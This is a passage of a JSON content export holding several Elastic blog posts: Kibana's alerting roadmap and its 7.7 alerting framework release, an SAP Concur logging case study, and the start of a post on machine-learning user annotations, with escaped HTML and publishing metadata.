Elastic’s alerting system\n\u003c/figcaption\u003e\n\u003cp\u003eIn 2019 we’ve been laying the foundation of the new alerting system in Kibana.\n\u003c/p\u003e\n\u003cp\u003eIn January, we added \u003ca href=\"https://github.com/elastic/kibana/issues/23632\"\u003eTask Manager\u003c/a\u003e as part of the 6.7 release. This gave Kibana background scheduling with persistent tasks that can be distributed across several Kibana instances for scalability and availability. Alert base layer components like Task Manager can power more than just alerting. For example, Task Manager could provide a better scheduled report experience in Kibana.\n\u003c/p\u003e\n\u003cp\u003eThen in June, we added \u003ca href=\"https://github.com/elastic/kibana/pull/37042\"\u003etwo new sets of APIs to Kibana\u003c/a\u003e: the alerts API and the actions API.\n\u003c/p\u003e\n\u003cp\u003eThe actions API lets Kibana register and fire actions, and provides a simple contract for defining your own, making it easy to customize. The initial release also had a few example actions for logging, Slack, and email notifications.\n\u003c/p\u003e\n\u003cp\u003eThe alerting API allows Kibana to register forms of detection as ‘alert types’, and then run these checks on a schedule using the Task Management system. Like actions, there’s a simple alerting contract: if you can express it in a JavaScript function that runs on the Kibana server, it can power an alert.\n\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0172899948524258/5d8247b1631ee43e546a1c3a/alerting-geo-alert-blog.gif\" data-sys-asset-uid=\"blt0172899948524258\" alt=\"Geo boundary alert plugin\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cfigcaption\u003eA proof-of-concept geo-boundary alert plugin written in v7.3. This tracks 1600 transit vehicles in a single alert, writing the entries into and exits from the red polygon into a log file. The entry and exit of the purple vehicle (#8341) is highlighted.\n\u003c/figcaption\u003e\n\u003cp\u003eElastic Stack 7.4 is focused on filling out the lower levels of the alerting system: we’re hardening the APIs; adding support for \u003ca href=\"https://github.com/elastic/kibana/pull/41389\"\u003esecurity\u003c/a\u003e and \u003ca href=\"https://github.com/elastic/kibana/pull/42081\"\u003espaces\u003c/a\u003e; and adding a few more built-in actions like \u003ca href=\"https://github.com/elastic/kibana/pull/41592\"\u003eindexing\u003c/a\u003e, \u003ca href=\"https://github.com/elastic/kibana/pull/43538\"\u003ewebhooks\u003c/a\u003e and \u003ca href=\"https://github.com/elastic/kibana/pull/43395\"\u003epager duty\u003c/a\u003e.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch2\u003eWhat’s next?\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eDevelopment of Kibana’s alerting system has been in full swing for the last couple of months, and that’s going to continue through the 7.x release cycle. Our plan is to roll out the system in three phases.\n\u003c/p\u003e\n\u003cp\u003eThe first phase has been going on for much of 2019: laying the foundation. It focuses on scalable task management and scheduling, contracts for alerting and action, and APIs.\n\u003c/p\u003e\n\u003cp\u003eWe’re now moving into the second phase, where \u003cem\u003edifferent use cases can integrate\u003c/em\u003e the alerting system at the API and library levels. This also includes designing and building a UI in Kibana as part of making sense of alerts and validating it with specific use cases (like \u003ca href=\"/infrastructure-monitoring\"\u003emonitoring\u003c/a\u003e, \u003ca href=\"/uptime-monitoring\"\u003euptime\u003c/a\u003e, or \u003ca href=\"/siem\"\u003eSIEM\u003c/a\u003e for example).\n\u003c/p\u003e\n\u003cp\u003eThe third phase will extend the \"alerts everywhere\" and \"detection and action\" themes by allowing \u003cem\u003euser defined alerts\u003c/em\u003e throughout Kibana, whether through templated alerts or even expression based alerts using something like \u003ca href=\"/guide/en/kibana/7.3/canvas-function-reference.html\"\u003eCanvas expressions\u003c/a\u003e.\n\u003c/p\u003e\n\u003cp\u003eThe end goal is a system that satisfies our vision of alerting in the Elastic Stack:\n\u003c/p\u003e\n\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eAlerting everywhere\u003c/strong\u003e: Alerts are a first class, space-aware entity within Kibana. This makes it possible to segment the creation and viewing of alerts across groups, and allows rich integration of alerting in products like SIEM, Monitoring, and Uptime (to name a few). Alerting complements and works alongside Watcher, it does not replace it.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eMaking sense of alerts\u003c/strong\u003e: Rich alerting integrations will be accompanied by Kibana UI that provides comprehensive views across alert types, as well as tools for correlating and making sense of alert history.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eDetection and action\u003c/strong\u003e: The APIs and plugins are designed so that a detection or action mechanism can be anything provided it can be expressed in JavaScript running on the Kibana server. This leaves plenty of room for the sophisticated detections and actions that will appear in Kibana through products like SIEM or our observability solutions.\u003c/li\u003e\n\u003c/ul\u003eThe full alerting system won’t be realized overnight, but with the foundation in place you’re going to see aspects of this new alerting vision appear in upcoming releases of Kibana. We’re looking forward to building the system out, getting your feedback, and pushing the limits — and you can follow our progress in \u003ca href=\"https://github.com/elastic/kibana/projects/26\"\u003eGitHub\u003c/a\u003e!","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-09-18T15:34:04.789Z","created_by":"bltea6cbb86fea188be","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"uid":"blt71790a78cb424fba","created_by":"bltea6cbb86fea188be","updated_by":"bltea6cbb86fea188be","created_at":"2019-09-18T15:23:16.881Z","updated_at":"2019-09-18T15:23:16.881Z","content_type":"image/jpeg","file_size":"98039","filename":"alerting-blog-banner.jpg","title":"alerting-blog-banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-09-18T18:58:47.104Z","user":"bltea6cbb86fea188be"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt71790a78cb424fba/5d824be4631ee43e546a1c76/alerting-blog-banner.jpg"},"markdown_l10n":"","publish_date":"2019-09-18T19:00:00.000Z","seo":{"seo_title_l10n":"Alerting in the Elastic Stack","seo_description_l10n":"Watcher (our original suite of alerting features for Elasticsearch) was introduced back in 2015. Find out more about the Elastic Stack’s current alerting capabilities and the future vision: alerting everywhere, how to make sense of those alerts, and detection and action.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt5d7d3a60d10a5bd4","created_by":"bltea6cbb86fea188be","updated_by":"bltea6cbb86fea188be","created_at":"2019-09-18T15:23:11.826Z","updated_at":"2019-09-18T15:23:11.826Z","content_type":"image/jpeg","file_size":"174205","filename":"alerting-blog-thumb.jpg","title":"alerting-blog-thumb.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-09-18T18:58:47.104Z","user":"bltea6cbb86fea188be"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5d7d3a60d10a5bd4/5d824bdff468a17c139320f5/alerting-blog-thumb.jpg"},"title":"Alerting in the Elastic Stack","title_l10n":"Alerting in the Elastic Stack","updated_at":"2024-10-09T18:02:45.241Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/alerting-in-the-elastic-stack","publish_details":{"time":"2024-10-09T18:03:04.796Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt9f2a69fe0f3c1538","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Learn how SAP Concur has grown their logging solution from an IT necessity to a DevOps strategy, enabling easy end-to-end service ownership.","author":["blte575a361bf13bf20"],"body_l10n":"\u003cp\u003e\u003cem\u003eThis post is a recap of a community\u0026nbsp;talk given at \u003ca href=\"/elasticon/conf/2018/sf\"\u003eElastic{ON} 2018\u003c/a\u003e. Interested in seeing more talks like this? Check out the conference archive or find out when the \u003ca href=\"/elasticon\"\u003eElastic{ON} Tour\u003c/a\u003e is coming to a city near you.\u003c/em\u003e\n\u003c/p\u003e\n\u003cp\u003eIf you've ever entered an expense report, there's a good chance you'd done it through SAP Concur. With over 45 million users spanning more than 150 countries (including 70% of the Fortune 500), Concur is a top travel and expense solution. In 2016 alone, the SaaS offering processed over $87 billion USD in expenses, meaning over 2.4 million receipts and $187 million USD in invoicing every day. That may seem like a lot of line items for accounting, but it creates even more log lines for a logging solution to handle on a daily basis.\n\u003c/p\u003e\n\u003cp\u003eConcur has been around for over 20 years, and as their product offerings have grown and evolved, so has their logging solution. Not just in the technology that they use, but also in the scope and intent of its usage. Initially a SQL-based solution used for simple log storage, their current logging solution — built on the Elastic Stack — helps promote end-to-end application ownership, and aligns development, testing, and operations. And in the future, Concur's LAMA (Logging, Alerting, Monitoring, and Analytics) team plans to use Elastic machine learning for operational analytics and insight as well as for automating rollouts and rollbacks. They've taken great leaps in logging, but they didn't get from log storage to analytics overnight.\n\u003c/p\u003e\n\u003cp\u003eOriginally built on a relational database, their logging solution ingested log data as XML via RabbitMQ, and their users loved that they could easily query for logs using SQL. But as the popularity of the service grew, so did usage. As peak ingest grew to 200 GB/day — with rates in upwards of 1,500 docs/sec — the service reached its limits, and performance-based service lags could force users to wait up to 20 minutes for a log to be available in the system. In response, all the logging team was able to do was put their database on more powerful hardware, which was an unsustainable process. What they needed was horizontal scalability, so they set out to find a better solution.\n\u003c/p\u003e\n\u003cp\u003eAfter researching Elasticsearch and hearing about different \u003ca href=\"/customers/success-stories\"\u003esuccess stories\u003c/a\u003e from companies in similar situations, Concur chose the Elastic Stack as their logging solution. It was fast, it was powerful, and it was scalable — and (possibly more) importantly to their internal users, it had a visualization component that their users loved. Previously, different teams would build their own interfaces and dashboards, often incurring licensing fees for the tools they had to use to get the job done. With Kibana, Concur had a unified visualization solution, removing the need for homegrown\u0026nbsp;or 3rd party visualization solutions.\n\u003c/p\u003e\n\u003cp\u003eThe first implementation of Elastic was with Elasticsearch 1.1 and Kibana 3, with ingest coming from Logstash, RabbitMQ (same as they'd used with the SQL solution), and Fluentd. The logging team was also able to build their own alerting plugin (a benefit of the open source nature of Elastic), as one did not yet exist within the Elastic Stack. Between the increased speed of Elasticsearch, the visualizations of Kibana, and the alerting features of their homegrown Watcher plugin, service adoption increased across Concur and ingest skyrocketed to 5,000 doc/sec. That's something their SQL solution couldn't have come close to handling.\n\u003c/p\u003e\n\u003ch2\u003eGrowing from Solution to Strategy with Elastic\u003c/h2\u003e\n\u003cp\u003eSince that initial implementation, Concur's logging solution has grown with the Elastic Stack. In 2015, they upgraded to Elasticsearch 2.3 and Kibana 4.5, purchased a \u003ca href=\"/subscriptions\"\u003eGold subscription\u003c/a\u003e, and began using \u003ca href=\"/beats\"\u003eBeats\u003c/a\u003e (as a replacement for Fluentd), \u003ca href=\"/what-is/kibana-alerting\"\u003eWatcher\u003c/a\u003e (to replace their homegrown solution) and \u003ca href=\"/what-is/elastic-stack-security\"\u003eShield\u003c/a\u003e (for security). They also built another custom plugin, this time a custom aggregation UI. As their logging solution improved, so did adoption, and by 2017, their ingest rate was up to 60,000 doc/sec (4TB/day).\n\u003c/p\u003e\n\u003cp\u003eAfter attending \u003ca href=\"/elasticon/conf/2017/sf\"\u003eElastic{ON} 2017\u003c/a\u003e, Concur upgraded again, this time to take advantage of cross cluster search, improved security (needed to ensure GDPR compliance), and other new \u003ca href=\"/elastic-stack\"\u003eElastic Stack features\u003c/a\u003e they'd learned about during the conference. Using cross cluster search, they were able to break up their monolithic cluster into multiple, smaller clusters spread across multiple regions. This version upgrade — as well as their move to a Platinum subscription — has helped them to establish the environment they use today, with a variety of ingest sources, Elasticsearch clusters across multiple regions (5TB/day in the US), and Kibana dashboards used by operations, SREs, support, executive leadership, and more. And all that is managed by a LAMA Team made up of six engineers and two managers.\n\u003c/p\u003e\n\u003cp\u003eLearn about how Concur went from log storage to ownership enablement by watching \u003ca href=\"/elasticon/conf/2018/sf/elastic-at-sap-concur-driving-the-journey-to-devops-and-end-to-end-ownership\"\u003eElastic @ SAP Concur: Driving the Journey to DevOps and End-to-End Ownership\u003c/a\u003e from \u003ca href=\"/elasticon/conf/2018/sf\"\u003eElastic{ON} 2018\u003c/a\u003e. You'll also learn how they enabled one-click logging service deployment, how they configured mappings (non-dynamic) and fields for over 200 teams, and what their plans are for leveraging the power of Elastic machine learning.\n\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"/elasticon/conf/2018/sf/elastic-at-sap-concur-driving-the-journey-to-devops-and-end-to-end-ownership\"\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc1360b51d3d161a4/5c57dc114c9f4feb0b4c585a/concur_elasticon_thumb.png\" data-sys-asset-uid=\"bltc1360b51d3d161a4\" alt=\"\" style=\"display: block; margin: auto;\"\u003e\u003c/a\u003e\n\u003c/p\u003e","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2019-04-01T13:28:25.564Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"title":"concur_elasticon_banner.jpg","uid":"blt4dad19c6b45e3c4f","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T06:30:30.073Z","updated_at":"2019-02-04T06:30:30.073Z","content_type":"image/jpeg","file_size":"197546","filename":"concur_elasticon_banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-22T17:43:03.143Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4dad19c6b45e3c4f/5c57dc06c0eac4f70b57ad23/concur_elasticon_banner.jpg"},"markdown_l10n":"","publish_date":"2018-10-24T16:00:00.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"Learn how SAP Concur has leveraged the Elastic Stack to grow their logging service solution from an IT necessity to a DevOps strategy, enabling easy end-to-end service ownership and creating simple, one-click deployment plans.","canonical_tag":""},"tags":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"concur_elasticon_thumb2.png","uid":"bltc0da451bb44b9fc9","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T06:30:35.539Z","updated_at":"2019-02-04T06:30:35.539Z","content_type":"image/png","file_size":"124945","filename":"concur_elasticon_thumb2.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-22T17:43:03.143Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc0da451bb44b9fc9/5c57dc0b52256ff20b4afae9/concur_elasticon_thumb2.png"},"title":"SAP Concur: Elastic Logging as a DevOps Strategy","title_l10n":"SAP Concur: Elastic Logging as a DevOps Strategy","updated_at":"2024-10-09T18:02:44.787Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/sap-concur-elastic-logging-as-a-devops-strategy","publish_details":{"time":"2024-10-09T18:03:04.820Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte035581e625b7e09","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"We’re excited to announce a new alerting framework that delivers a first-class alerting experience natively within the SIEM, Uptime, APM, and Metrics applications as part of the Kibana 7.7 release.","author":["bltccf9c2c3a662296d"],"body_l10n":"\u003cp\u003eWe’re excited to announce a new alerting framework that delivers a first-class alerting experience natively within the SIEM, Uptime, APM, and Metrics applications as part of the Kibana 7.7 release.\n\u003c/p\u003e\u003cp\u003eAlerting is a fundamental use case across the Elastic Stack, which is why we’re making it part of the core experience within Kibana. Whether you are monitoring application transactions or tracking brute force login attempts, our goal is to provide a tailored experience that allows you to build powerful alerts in the normal flow of your task. The new alerting framework is built from the ground up and designed to offer more than just convenient interfaces. We understand the need to go beyond just notifying people which is why we’ve also incorporated the ability to trigger predefined actions that can do anything from sending an email to using brand new third-party integrations with platforms like Slack and PagerDuty.\n\u003c/p\u003e\u003cp\u003eThe new alerting framework is being introduced as a beta in the 7.7 release of Kibana and is available immediately on the \u003ca href=\"https://www.elastic.co/cloud/elasticsearch-service\"\u003eElasticsearch Service\u003c/a\u003e on Elastic Cloud, or for \u003ca href=\"https://www.elastic.co/downloads\"\u003edownload\u003c/a\u003e.\n\u003c/p\u003e\u003cdiv class=\"embed-responsive embed-responsive-16by9 shadow m-t-40 m-b-40\"\u003e\u003cvideo autoplay=\"autoplay\" playsinline=\"playsinline\" muted=\"muted\" loop=\"loop\"\u003e\u003csource src=\"https://assets.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8b2976cc9e2baf68/5e9c00c550e659126c8d7371/video-alerting-metrics-apm-siem.mp4\" type=\"video/mp4\"\u003e\u003c/video\u003e\n\u003c/div\u003e\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\u003cstrong\u003e\u003ch2\u003eAlerting everywhere you need it to be\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eDetecting and understanding significant signal shifts is a fundamental need that cuts across all use cases for organizations that build, maintain, and evolve digital systems. In application performance monitoring (APM), for example, you want to detect increases in latency in your application’s responsiveness as well as in error rates, because both potentially have a direct impact on your service and user experience. Furthermore, you want to be able to see this at an infrastructure level with metric alerts such as CPU or memory usage spikes or even service and network downtime. Each of these could result in application performance degradation if not acted on in a timely manner. In addition to one-time events, there is also a need to detect recurring patterns within logs in an effort to understand and proactively avoid future situations. Pivoting to a system security use case, the need for real-time alerting is vital to spot threats like distributed service requests or large data transfers at suspicious times. More broadly, in business analytics, early detection alerts of dips or spikes that correlate with core KPIs driving company performance may well contribute to the success of your strategy and execution.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eIt was with these use cases and many more in mind that in September 2019 we shared \u003ca href=\"https://www.elastic.co/blog/alerting-in-the-elastic-stack\"\u003eour vision for a new alerting framework\u003c/a\u003e in the Elastic Stack. A key part of that vision included three observations gathered from years of deep customer engagement that ultimately lay the foundation and the approach we are taking in reimagining alerts within the Elastic Stack. Those observations are:\u0026nbsp;\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eAlerting needs to be everywhere\u003c/li\u003e\n\t\u003cli\u003eMaking sense of alerts is critical\u003c/li\u003e\n\t\u003cli\u003eAlerting should be about detection \u003cem\u003eand\u003c/em\u003e action\u003c/li\u003e\n\u003c/ul\u003e \u003cstrong\u003e\u003ch2\u003eIntroducing a new alerting framework for the Elastic Stack in 7.7\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eWe are excited to announce with 7.7 a major step forward in delivering on our vision of alerting within the Elastic Stack that is tightly integrated within the Elastic Observability and Security solutions and makes integrations that matter to people and companies easy to configure.\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eAlerting everywhere\u003c/strong\u003e: Kibana 7.7 introduces ubiquitous alerting for Elastic Observability, Elastic Security, and the Elastic Stack. Users can now create alerts directly from within the SIEM, APM, Metrics, and Uptime applications as well as for any index. This gives users the power to address their alerting needs in the context of their unique use case. The new alerting framework is designed around the core principle of seamless usability and interoperability across solutions with Kibana as their platform.\u003c/li\u003e\n\u003c/ul\u003e\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eMaking sense of alerts\u003c/strong\u003e: Detecting the signal and eliminating the noise is a core focus. For example, in addition to the solution-specific options for creating alerts, Kibana 7.7 provides a single dedicated master view for managing, listing, searching, and editing all alerts in one place. The new alerting framework helps make sense of alerts throughout their lifecycle, from creation, for example, by offering a visual preview, to taking action.\u0026nbsp;\u003c/li\u003e\n\u003c/ul\u003e\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eDetection \u003c/strong\u003e\u003cstrong\u003e\u003cem\u003eand\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e action\u003c/strong\u003e: The new alerting framework focuses on enabling alerts to do more than simply get a human’s attention. With Kibana 7.7 the goal is to seamlessly pass the alerting context that you need into the systems and workflows that matter the most to you, by making integrating a simple and easy process. This is why you’ll see built-in options for integrating with third-party solutions like Slack and PagerDuty as well as webhooks for customizing additional integrations.\u0026nbsp;\u003c/li\u003e\n\u003c/ul\u003e\u003cdiv class=\"embed-responsive embed-responsive-16by9 shadow m-t-40 m-b-40\"\u003e\u003cvideo autoplay=\"autoplay\" playsinline=\"playsinline\" muted=\"muted\" loop=\"loop\"\u003e\u003csource src=\"https://assets.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7697389d15f76f4c/5e9c0196db124263e8afcaee/video-alerting-pagerduty.mp4\" type=\"video/mp4\"\u003e\u003c/video\u003e\n\u003c/div\u003e\u003cp\u003e\u003cstrong\u003e\u003c/strong\u003e\n\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eMore user-friendly, more powerful, more actionable\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eThe new alerting framework lives and breathes in Kibana. This choice, and the principles on which it is built, define the framework in a number of ways.\n\u003c/p\u003e\u003cp\u003eFirst, extra care was taken to provide an intuitive and user-friendly experience when it comes to alert creation and management. As a result, creating and editing alerts is achieved using dropdowns and prompts making it easy for anyone to use the first time. \u003cem\u003eAlerting everywhere\u003c/em\u003e means that we offer an array of tailored ways to create advanced, contextual alerts in Kibana. This includes generating multiple alert instances via a single alert definition so one effort translates into multiple outputs. In addition, the user experience is consistent across the APM, Metrics, Uptime and SIEM apps, meaning no matter where someone creates an alert in the Elastic Stack, they’ll find the same easy-to-use controls.\n\u003c/p\u003e\u003cdiv class=\"embed-responsive embed-responsive-16by9 shadow m-t-40 m-b-40\"\u003e\u003cvideo autoplay=\"autoplay\" playsinline=\"playsinline\" muted=\"muted\" loop=\"loop\"\u003e\u003csource src=\"https://assets.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd0e217d74c286bd6/5e9c020dc81c45292c0d4c41/video-alerting-multiple-actions.mp4\" type=\"video/mp4\"\u003e\u003c/video\u003e\n\u003c/div\u003e\u003cp\u003eThe power of the new alerting framework goes much deeper than its interfaces. Also new in this 7.7 release is a distributed task manager which delivers greater performance and scalability. This means that you can easily scale out alerting capacity simply by adding additional Kibana instances.\n\u003c/p\u003e\u003cp\u003eImportantly, the new alerting framework comes with a number of integrations which you can use to create actions. The 7.7 release introduces third-party connectors for triggering alerts to email, Slack, PagerDuty, and webhooks. Elastic connectors allow you to easily write alerts to indices and server logs. Setting up these connectors takes only a few seconds. Just enter the endpoint and key or credentials on the designated input fields on the UI, as provided by your email, Slack, PagerDuty, or webhook account, and start channeling your alerts and their context across the systems in your workflows.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eFinally, the new alerting framework in Kibana supports multitenancy. This means that you can organize your alerts into Kibana Spaces, and the framework will soon fully support Kibana’s enhanced authorization model.\n\u003c/p\u003e \u003cstrong\u003e\u003ch2\u003eGet started with the new alerting framework in Kibana today\u003c/h2\u003e\u003c/strong\u003eWe are thrilled to release this next phase of our vision for alerting in the Elastic Stack\u0026nbsp;into public beta. To test it out for yourself right now, spin up a cluster on \u003ca href=\"https://info.elastic.co/elasticsearch-service-trial-30d.html\"\u003eElasticsearch Service\u003c/a\u003e or \u003ca href=\"https://www.elastic.co/downloads\"\u003einstall the latest version\u003c/a\u003e of the Elastic Stack. Already running Kibana? Simply upgrade your clusters to 7.7 to get hands-on with the new alerting capabilities. Interested in learning more about our integration with PagerDuty? \u003ca href=\"https://www.elastic.co/about/partners/pagerduty\"\u003eLearn more on our partner page\u003c/a\u003e.\u0026nbsp;","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"uid":"bltfaae4466058cc7d6","_version":8,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:47:03.147Z","created_by":"sys_blt57a423112de8a853","key":"releases","label_l10n":"Product release","tags":[],"title":"Product release","updated_at":"2024-05-10T13:44:16.955Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.629Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2020-04-19T07:52:34.423Z","created_by":"bltc92e11388fe36c87","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"uid":"blt71790a78cb424fba","created_by":"bltea6cbb86fea188be","updated_by":"bltea6cbb86fea188be","created_at":"2019-09-18T15:23:16.881Z","updated_at":"2019-09-18T15:23:16.881Z","content_type":"image/jpeg","file_size":"98039","filename":"alerting-blog-banner.jpg","title":"alerting-blog-banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-09-18T18:58:47.104Z","user":"bltea6cbb86fea188be"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt71790a78cb424fba/5d824be4631ee43e546a1c76/alerting-blog-banner.jpg"},"markdown_l10n":"","publish_date":"2020-05-13T16:11:00.000Z","seo":{"seo_title_l10n":"New alerting framework released for Observability, Security and the Elastic Stack","seo_description_l10n":"We’re excited to announce a new alerting framework that delivers a first-class alerting experience natively within the SIEM, Uptime, APM, and Metrics applications as part of the Kibana 7.7 release and includes integrations to Slack, PagerDuty, and ServiceNow.","canonical_tag":"","noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blte13bbce38dddfc4d","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-01-02T14:35:28.267Z","updated_at":"2020-01-02T14:35:28.267Z","content_type":"image/png","file_size":"38099","filename":"elastic-blog-thumbnail.png","title":"elastic-blog-thumbnail.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-01-21T16:39:49.860Z","user":"bltea6cbb86fea188be"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte13bbce38dddfc4d/5e0dffb05f3f935f859311f1/elastic-blog-thumbnail.png"},"title":"Introducing the new alerting framework for Elastic Observability, Elastic Security, and the Elastic Stack","title_l10n":"Introducing the new alerting framework for Elastic Observability, Elastic Security, and the Elastic Stack","updated_at":"2024-10-09T18:02:44.362Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/introducing-the-new-alerting-framework-for-observability-security-and-the-elastic-stack","publish_details":{"time":"2024-10-09T18:03:04.883Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt26b64092ecc781ca","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Learn how to apply user annotations, a new feature in Elastic machine learning, to augment your ML results with the information you have about your data.","author":["blt51072ba2f73141b5"],"body_l10n":"\u003cp\u003eUser annotations are a new machine learning feature in Elasticsearch available from 6.6 onwards. They provide a way to augment your machine learning jobs with descriptive domain knowledge. When you run a machine learning job, its algorithm is trying to find anomalies —\u0026nbsp;but it doesn’t know what the data itself is about.\u0026nbsp;The job wouldn't know, for\u0026nbsp;example, whether it was dealing with\u0026nbsp;CPU usage or network throughput. User annotations offer a way to augment the results with the knowledge you as a user have about the data.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eIn this blog post, we’ll\u0026nbsp;show you how user annotations work and how to apply them to different use cases. We’ll be\u0026nbsp;analysing\u0026nbsp;data\u0026nbsp;from \u003ca href=\"https://apps.tirol.gv.at/hydro/#/Wasserstand/?station=201525\" target=\"_BLANK\"\u003eHydro Online\u003c/a\u003e\u0026nbsp;—\u0026nbsp;an open data portal run by Austria’s Tyrolean local government. Hydro Online\u0026nbsp;offers an interface to investigate weather sensor data\u0026nbsp;such as\u0026nbsp;rainfall accumulation, river height, or snowpack totals. As described in one of our \u003ca href=\"/blog/importing-csv-and-log-data-into-elasticsearch-with-file-data-visualizer\"\u003eprevious blog posts\u003c/a\u003e, the File Data Visualizer offers a robust way to ingest data from CSV data, as is found in this case.\n\u003c/p\u003e\u003ch2\u003eUsage\u003c/h2\u003e\u003cp\u003eLet’s start with a single metric job that analyses river height measurements of the River \u003ci\u003eGrossache\u003c/i\u003e going through the village of \u003ci\u003eKössen\u003c/i\u003e. Once the job is created, the Single Metric Viewer can be used to add annotations to the results of the analysis. Simply drag over a time range in the chart to create an annotation. A flyout element will pop up to the right, which allows you to add a custom description. In the example below, we annotate an anomalous river height (a\u0026nbsp;major flooding occurred on that date). By creating the annotation, you can make that knowledge available to other users.\n\u003c/p\u003e\u003cp\u003e\u003cimg 